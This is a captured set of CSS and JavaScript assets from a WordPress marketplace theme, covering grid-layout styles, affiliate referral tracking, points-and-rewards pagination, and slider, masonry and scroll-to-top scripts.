.marketplace .col-md-12 .grid-view.four-columns .layout-sorting li{width:31.3%!important;}
.marketplace .col-md-12 .grid-view.four-columns .layout-sorting li:nth-child(3n+3){margin-right:0;}
.marketplace .col-md-9 .grid-view.four-columns .layout-sorting li{width:31.3%!important;}
.marketplace .col-md-9 .grid-view.four-columns .layout-sorting li:nth-child(3n+3){margin-right:0;}
.vc-addon-grid .grid-view.two-columns .layout-sorting li{width:48.5%!important;}
.vc-addon-grid .grid-view.two-columns .layout-sorting li:nth-child(even){margin-right:0;}
.vc-addon-grid .grid-view.three-columns .layout-sorting li{width:31.3%!important;}
.vc-addon-grid .grid-view.three-columns .layout-sorting li:nth-of-type(3n+3){margin-right:0;}
.mp-vendor-stats{margin:20px 0!important;}
.product-description .btn-group-vertical.social .btn{width:20%;float:left;border-right:0}
.product-description .btn-group-vertical.social .btn:first-child{margin-top:-1px}
.product-description .thumb-preview div{margin-top:40px;background:#fdfdfd;width:100%;border:1px solid #e8e8e8;border-bottom:0}
.product-description .small-responsive{background:none;border:0px solid #e8e8e8;padding:20px;}
.container.kiwi-content{margin:10px auto 10px auto!important;}
.mp-social-buttons{margin-bottom:10px;}
.marketplace .essb_links.essb_template_grey-blocks-retina li{width:25%!important;float:left;border-right:0}
.marketplace .essb_links.essb_template_grey-blocks-retina li:hover{border-right:0!important}
.marketplace .essb_links.essb_template_grey-blocks-retina li:last-child{border-right:1px solid #e8e8e8!important;}
.mp-vendor-page .edd_downloads_list.edd_download_columns_1 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_3 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_4 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_5 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_6 .edd_download{width:49%!important;margin-right:2%!important;margin-bottom:5px;}
.mp-vendor-page .edd_downloads_list.edd_download_columns_2 .edd_download:nth-child(2n+2),
.mp-vendor-page .edd_downloads_list.edd_download_columns_3 .edd_download:nth-child(2n+2),
.mp-vendor-page .edd_downloads_list.edd_download_columns_4 .edd_download:nth-child(2n+2),
.mp-vendor-page .edd_downloads_list.edd_download_columns_5 .edd_download:nth-child(2n+2),
.mp-vendor-page .edd_downloads_list.edd_download_columns_6 .edd_download:nth-child(2n+2){margin-right:0!important;}
.mp-vendor-page .mp-vendor-stats .align-center{margin-top:20px;}
#myModal div.fes-form fieldset .fes-fields input, #myModal div.fes-form fieldset .fes-fields select, #myModal div.fes-form fieldset .fes-fields textarea{width:100%;}
#myModal .first_name .fes-fields,#myModal .last_name .fes-fields,#myModal .user_email .fes-fields,#myModal .subject .fes-fields,#myModal .message .fes-fields{display:inline-block;float:left;width:70%;}
#myModal .first_name .fes-label,#myModal .last_name .fes-label,#myModal .user_email .fes-label,#myModal .subject .fes-label,#myModal .message .fes-label{display:inline-block;float:left;width:30%;}

.mp-full-dashboard .grid-view.two-columns .layout-sorting li {width: 49.0%!important;}
.mp-full-dashboard .grid-view.two-columns .layout-sorting li:nth-child(even){margin-right:0;}
.mp-full-dashboard .grid-view.three-columns .layout-sorting li {width: 49.0%!important;}
.mp-full-dashboard .grid-view.three-columns .layout-sorting li:nth-child(even){margin-right:0;}
.mp-full-dashboard .grid-view.four-columns .layout-sorting li {width: 49.0%!important;}
.mp-full-dashboard .grid-view.four-columns .layout-sorting li:nth-child(even){margin-right:0;}



}
@media (min-width:980px) and (max-width:1200px){.product-description .col-md-2{padding-right:0}
.product-description .btn-group-vertical.social .btn{padding:8.4px 0;}
.marketplace .essb_links.essb_template_grey-blocks-retina .essb_links_list li:nth-child(n+2){border-bottom:0} 

.vc-addon-grid .grid-view.two-columns .layout-sorting li{width:48.5%!important;}
.vc-addon-grid .grid-view.two-columns .layout-sorting li:nth-child(even){margin-right:0;}
.vc-addon-grid .grid-view.three-columns .layout-sorting li{width:31.3%!important;}
.vc-addon-grid .grid-view.three-columns .layout-sorting li:nth-of-type(3n+3){margin-right:0;}
.vc-addon-grid .grid-view.four-columns .layout-sorting li{width:22.75%!important;}
.vc-addon-grid .grid-view.four-columns .layout-sorting li:nth-of-type(4n+4){margin-right:0;}


.marketplace .col-md-12 .grid-view.two-columns .layout-sorting li{width:48.5%!important;}
.marketplace .col-md-12 .grid-view.two-columns .layout-sorting li:nth-child(even){margin-right:0;}
.marketplace .col-md-12 .grid-view.three-columns .layout-sorting li{width:31.3%!important;}
.marketplace .col-md-12 .grid-view.three-columns .layout-sorting li:nth-of-type(3n+3){margin-right:0;}
.marketplace .col-md-12 .grid-view.four-columns .layout-sorting li{width:22.75%!important;}
.marketplace .col-md-12 .grid-view.four-columns .layout-sorting li:nth-of-type(4n+4){margin-right:0;}
.marketplace .col-md-9 .grid-view.two-columns .layout-sorting li{width:47.5%!important;}
.marketplace .col-md-9 .grid-view.two-columns .layout-sorting li:nth-child(even){margin-right:0;}
.marketplace .col-md-9 .grid-view.three-columns .layout-sorting li{width:47.5%!important;}
.marketplace .col-md-9 .grid-view.three-columns .layout-sorting li:nth-child(even){margin-right:0;}
.marketplace .col-md-9 .grid-view.four-columns .layout-sorting li{width:47.5%!important;}
.marketplace .col-md-9 .grid-view.four-columns .layout-sorting li:nth-child(even){margin-right:0;}
.mp-vendor-page .mp-vendor-stats .align-center{margin-top:20px;}
#myModal div.fes-form fieldset .fes-fields input, #myModal div.fes-form fieldset .fes-fields select, #myModal div.fes-form fieldset .fes-fields textarea{width:100%;}
#myModal .first_name .fes-fields,#myModal .last_name .fes-fields,#myModal .user_email .fes-fields,#myModal .subject .fes-fields,#myModal .message .fes-fields{display:inline-block;float:left;width:70%;}
#myModal .first_name .fes-label,#myModal .last_name .fes-label,#myModal .user_email .fes-label,#myModal .subject .fes-label,#myModal .message .fes-label{display:inline-block;float:left;width:30%;}



.mp-full-dashboard .grid-view.two-columns .layout-sorting li {width: 49.0%!important;}
.mp-full-dashboard .grid-view.two-columns .layout-sorting li:nth-child(even){margin-right:0;}
.mp-full-dashboard .grid-view.three-columns .layout-sorting li {width: 32.0%!important;}
.mp-full-dashboard .grid-view.three-columns .layout-sorting li:nth-of-type(3n+3){margin-right:0;}
.mp-full-dashboard .grid-view.four-columns .layout-sorting li {width: 23.50%!important;}
.mp-full-dashboard .grid-view.four-columns .layout-sorting li:nth-of-type(4n+4){margin-right:0;}

}



@media (min-width:1200px){.marketplace-layout .product-description.row{margin-right:0}
.product-description .col-md-10.thumb-preview{padding-right:0}
.marketplace .essb_links.essb_template_grey-blocks-retina .essb_links_list li:nth-child(n+2){border-bottom:0}

.grid-view.two-columns .layout-sorting li{width:48.5%!important;}
.grid-view.two-columns .layout-sorting li:nth-child(even){margin-right:0;}
.grid-view.three-columns .layout-sorting li{width:31.3%!important;}
.grid-view.three-columns .layout-sorting li:nth-of-type(3n+3){margin-right:0;}
.grid-view.four-columns .layout-sorting li{width:22.75%!important;}
.col-md-12 .grid-view.two-columns .layout-sorting li {width: 49% !important;}
.col-md-12 .grid-view.three-columns .layout-sorting li{width:32.0%!important;}
.col-md-12 .grid-view.four-columns .layout-sorting li{width:23.50%!important;}


.marketplace .col-md-9 .grid-view.two-columns .layout-sorting li{width:48%!important; margin-right:2%;}
.marketplace .col-md-9 .grid-view.two-columns .layout-sorting li:nth-of-type(2n+2){margin-right:0;}
/*.marketplace .col-md-9 .grid-view.three-columns .layout-sorting li{width:47.5%!important;}
.marketplace .col-md-9 .grid-view.three-columns .layout-sorting li:nth-child(even){margin-right:0;} */
.marketplace .col-md-9 .grid-view.four-columns .layout-sorting li{width:23.5%!important;  min-height: 150px!important;}
.marketplace .col-md-9 .grid-view.four-columns .layout-sorting li:nth-of-type(4n+4){margin-right:0;}



.mp-full-dashboard .grid-view.three-columns .layout-sorting li {width: 32.0%!important;}
.mp-full-dashboard .grid-view.two-columns .layout-sorting li {width: 49.0%!important;}
.mp-full-dashboard .grid-view.four-columns .layout-sorting li {width: 23.50%!important;}


.grid-view.four-columns .layout-sorting li:nth-of-type(4n+4){margin-right:0;}
.mp-vendor-page .mp-vendor-stats .align-center{margin-top:20px;}
#myModal div.fes-form fieldset .fes-fields input, #myModal div.fes-form fieldset .fes-fields select, #myModal div.fes-form fieldset .fes-fields textarea{width:100%;}
#myModal .first_name .fes-fields,#myModal .last_name .fes-fields,#myModal .user_email .fes-fields,#myModal .subject .fes-fields,#myModal .message .fes-fields{display:inline-block;float:left;width:70%;}
#myModal .first_name .fes-label,#myModal .last_name .fes-label,#myModal .user_email .fes-label,#myModal .subject .fes-label,#myModal .message .fes-label{display:inline-block;float:left;width:30%;}
}

--- FILE ---
content_type: text/css
request_url: https://tehuty.com/market/wp-content/themes/jooj-market/css/styled.css?ver=5.5.17
body_size: 791
content:
/* .styled-background .mp-vc-featured-author  .author{ background: #fff none repeat scroll 0 0; padding: 20px;}
 */
.standard-style .sidebar-widget.widget_edd_fpd {background:#fdfdfd;}
.standard-style .marketplace .btn-group.stats .btn-default{background:#FDFDFD;}
.standard-style .widget-style-two.author.author-freelancework {background:#FDFDFD;}
.standard-style .widget_edd_product_details.widget-style-two .disclaimer {background:#FDFDFD;}
.standard-style .marketplace .essb_links.essb_template_grey-blocks-retina li a {background:#FDFDFD;}
.standard-style .product-description .small-responsive{background:#FDFDFD;}
.standard-style .marketplace .thumb-preview .edd-di-image{background:#FDFDFD;}

.standard-style .widget-style-two.author {padding:20px;background:#FDFDFD; }
.standard-style .sidebar-widget.widget_edd_product_details {background:#FDFDFD}


.styled-background .sidebar-widget.widget_edd_fpd {background:#fff;}
.styled-background .marketplace .btn-group.stats .btn-default{background:#fff;}
.styled-background .widget-style-two.author.author-freelancework {background: #fff; }
.styled-background .widget_edd_product_details.widget-style-two .disclaimer {background: #fff; }
.styled-background .marketplace .essb_links.essb_template_grey-blocks-retina li a {background: #fff; }
.styled-background .product-description .small-responsive{background:#fff;}
.styled-background .marketplace .thumb-preview .edd-di-image{background:#fff;}

.styled-background .marketplace-standard.full-description{background:#fff;border:1px solid #e8e8e8;padding:20px;}
.styled-background .marketplace-commentform {background:#fff;border:1px solid #e8e8e8;padding:20px; margin-top:40px;margin-bottom:40px;}
.styled-background .marketplace .sidebar-widget:last-child {margin-bottom:40px;}

.styled-background .widget-style-two.author {padding:20px;background:#fff; }
.styled-background .sidebar-widget.widget_edd_product_details {background:#fff}


.styled-background .sidebar .sidebar-widget.widget_marketplace_item_stats,
.styled-background .sidebar-widget.widget_edd_product_details.widget-style-two,
.styled-background .sidebar-widget.widget_edd_author_widget_two  {padding:0!important;border:0!important;background:none!important}
 
.styled-background  .post-type-archive-download .marketplace .sidebar, 
.styled-background .archive.tax-download_category .sidebar, 
.styled-background .sidebar-widget.widget_edd_cart_widget,
.styled-background .sidebar-layout .widget_edd_categories_cat_widget,
.styled-background .sidebar-layout .widget_marketplace_widget_tags {padding:20px;background:#fff;border:1px solid #e8e8e8;}

.styled-background .edd_downloads_list.edd_download_columns_0 .edd_download{padding:10px;background:#fff;border:1px solid #e8e8e8;}

/* .styled-background .sidebar .sidebar-widget{background:#fff;border:1px solid #e8e8e8;padding:20px;margin-bottom:40px} */
.styled-background .sidebar .sidebar-widget:last-child {margin-bottom:0}
.styled-background .fes_login_registration_form_row {padding:0 20px 20px 20px;background:#fff;border:1px solid #e8e8e8;width:100%!important}
 
/* .styled-background .layout-sorting.grid_style_one li.slick-slide {border: 1px solid #E8E8E8; padding:15px; background: #fcfcfd; } */
.styled-background .layout-sorting.grid_style_one .iso-desc { padding-bottom: 0 !important;}

.styled-background .layout-sorting.grid_style_two li.slick-slide {border: 1px solid #E8E8E8; padding:15px; background: #fcfcfd; }

.styled-background .disable li{border:0!important; padding:0!important; background:none!important}

/* blog posts */
.styled-background .post-standard.no-featuredimage {border:0}
.styled-background  .blog.sidebar-layout .sidebar-widget,
.styled-background  .post-layout .kiwi-single-pt, 
.styled-background  .post-layout .post-preview-nav {padding:20px;background:#fff;border:1px solid #e8e8e8;margin-bottom:40px;}

.styled-background .post-layout .comments-area{padding:20px;background:#fff;border:1px solid #e8e8e8;}
.styled-background .metadata-single {padding-bottom:0}
.styled-background .post-preview-nav .edd_widget_title {margin-top:0}
.styled-background .author-info .author-right {background:#fff;-webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);-moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);}

.styled-background .post-layout .comments-area { margin: 40px auto;}
.styled-background .container .marketplace .content-no-post{padding:20px;background:#fff;border:1px solid #e8e8e8;}

.styled-background .search-layout .content-no-post {padding:20px;background:#fff;border:1px solid #e8e8e8;}
.styled-background .sidebar-layout .blog .sidebar-widget{padding:20px;background:#fff;border:1px solid #e8e8e8;}

.styled-background .marketplace .sidebar-widget{padding:20px;background:#fff;border:1px solid #e8e8e8;}


.styled-background .filter-view ul li{display:inline-block;border:1px solid #E8E8E8;padding:11.7px;background:#fcfcfd;float:left;margin-bottom:1.4%; margin-right:1.4%; }
.styled-background .filter-view .fes-thumb li{padding:5.7px;}


.styled-background .widget_edd_software_specs_widget table#isa-edd-specs {border:0;padding: 0;}

.styled-background .widget_marketplace_item_demolink, 
.widget_marketplace_item_stats {border:0!important; padding:0!important; background:none!important}

.styled-background #edd_discount_code {margin-top:20px;}


--- FILE ---
content_type: application/javascript
request_url: https://tehuty.com/market/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=1.5.6
body_size: 115
content:
jQuery(document).ready(function(e){function i(t){e.cookie("affwp_ref",t,{expires:AFFWP.expiration,path:"/"});e.ajax({type:"POST",data:{action:"affwp_track_visit",affiliate:t,url:document.URL,referrer:document.referrer},url:affwp_scripts.ajaxurl,success:function(t){e.cookie("affwp_ref_visit_id",t,{expires:AFFWP.expiration,path:"/"})}}).fail(function(e){if(window.console&&window.console.log){console.log(e)}})}function s(){var e=[],t;var n=window.location.href.slice(window.location.href.indexOf("?")+1).split("&");for(var r=0;r<n.length;r++){t=n[r].split("=");e.push(t[0]);e[t[0]]=t[1]}return e}var t=e.cookie("affwp_ref");if(t){return}var n=s()[AFFWP.referral_var];if(typeof n=="undefined"){var r=window.location.pathname.split("/");e.each(r,function(e,t){if(AFFWP.referral_var==t){n=r[e+1]}})}if(!e.isNumeric(n)){e.ajax({type:"POST",data:{action:"affwp_get_affiliate_id",affiliate:n},url:affwp_scripts.ajaxurl,success:function(e){if("1"==e.data.success){i(e.data.affiliate_id)}}}).fail(function(e){if(window.console&&window.console.log){console.log(e)}})}else{if(n&&!t){i(n)}}})


--- FILE ---
content_type: application/javascript
request_url: https://tehuty.com/market/wp-content/plugins/edd-points-and-rewards/includes/js/edd-points-public.js
body_size: 9
content:
//function for ajax pagination
function edd_points_ajax_pagination(pid){
	var data = {
					action: 'edd_points_next_page',
					paging: pid
				};

			jQuery('.edd-points-sales-loader').show();
			jQuery('.edd-points-paging').hide();

			jQuery.post(EDDPoints.ajaxurl, data, function(response) {
				var newresponse = jQuery( response ).filter( '.edd-points-user-log' ).html();
				jQuery('.edd-points-sales-loader').hide();
				jQuery('.edd-points-user-log').html( newresponse );
			});
	return false;
}

jQuery(document).ready(function($){
	$('body').on('edd_quantity_updated', function(e, data){
		if ( 'object' === typeof data ) {
			$.each(data, function(index, value){
				if(index.indexOf("points_redeem") >= 0){
					id = '#edd_cart_fee_'+index+' .edd_cart_fee_amount';
					$(id).html(value);
				}
			});
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://tehuty.com/market/wp-content/themes/jooj-market/js/theme-kiwi.js
body_size: 44
content:
// Flexslider
jQuery(function ($) {
	
	$(window).load(function() {
		  $('.flexslider').flexslider({
			animation: "slide",
			controlNav: false,
			prevText: "", 
			nextText: "",
			pauseOnHover: true, 
			randomize: true,
			slideshowSpeed: 5000,
		//	smoothHeight: true,
			start: function(){
				 var $container = $('.grid-masonry');
				$container.imagesLoaded( function() {
				$container.masonry({
						itemSelector: 'article',						
					});
				}); 
			},
		  });
		});
	
});


// Masonry
jQuery(function ($) {
 
 var $container = $('.grid-masonry');
		$container.imagesLoaded( function() {
		$container.masonry({
				itemSelector: 'article',
				singleMode: true,

			});
		}); 
 
});


// Scroll to top	
jQuery(function ($) {
	
	$(window).scroll(function() {
			if($(this).scrollTop() != 0) {
				$('#backtotop').fadeIn();	
			} else {
				$('#backtotop').fadeOut();
			}
		});
	 
		$('#backtotop').click(function() {
			$('body,html').animate({scrollTop:0},800);
		});	
		

});